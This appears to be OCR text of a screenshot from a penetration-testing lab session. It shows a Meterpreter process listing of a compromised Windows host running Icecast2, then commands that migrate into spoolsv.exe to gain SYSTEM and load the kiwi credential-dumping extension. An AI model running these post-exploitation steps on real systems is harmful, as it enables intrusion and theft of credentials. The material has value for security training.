 1 2 3 4 10.8.73.220 2:10
root@Unknown: /home/anonymous
File Actions Edit View Help
root@Unknown: /home/anonymous × root@Unknown: /home/anonymous ×
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
540 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1000 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
1020 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1060 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1188 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1204 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1296 1020 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1312 1288 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1368 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1396 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1408 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
1436 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1548 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1636 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1676 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1796 2876 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
1816 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1968 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2028 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2032 2368 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
2120 2272 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
2272 1312 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2352 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2548 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2792 816 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2836 2792 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
2876 692 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2952 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3040 2272 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 2032 to 1368...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi